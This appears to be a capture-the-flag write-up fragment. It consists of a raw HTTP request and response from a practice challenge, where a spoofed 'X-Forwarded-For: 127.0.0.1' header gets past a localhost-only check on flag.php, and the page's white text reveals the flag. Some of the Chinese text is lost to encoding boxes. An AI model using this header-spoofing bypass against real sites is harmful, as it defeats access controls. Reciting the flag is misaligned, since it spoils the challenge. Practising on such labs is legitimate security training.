 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28585
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Length: 2
HTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 13:35:33 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>□□□□flag□□□□□□□□□□</p><p
style="color:white">flag{0aa40102-ecec-4eb6-a153-d3d227600113}</p></body>
</html>